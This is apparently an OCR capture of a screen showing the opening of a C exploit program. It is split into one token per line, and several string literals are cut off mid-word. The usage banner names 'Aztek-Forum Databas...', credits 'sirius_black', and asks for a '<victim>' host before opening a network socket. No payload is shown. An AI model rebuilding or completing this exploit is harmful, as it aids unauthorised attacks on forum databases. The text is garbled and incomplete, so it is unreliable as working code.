
}
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
int
 sock
;
struct
 sockaddr_in sin
;
char
 c
;
if
(
argc
!=
4
)
{
printf
(
"[*]-------------------
printf
(
" | Aztek-Forum Databas
printf
(
" |   sirius_black // L
printf
(
"[*]-------------------
printf
(
"Usage: %s <victim> <ad
printf
(
"Exemple: %s www.tictac
exit
(
1
)
;
}
if
(
(
sock
=
socket
(
PF_INET
,
SOCK_STR
{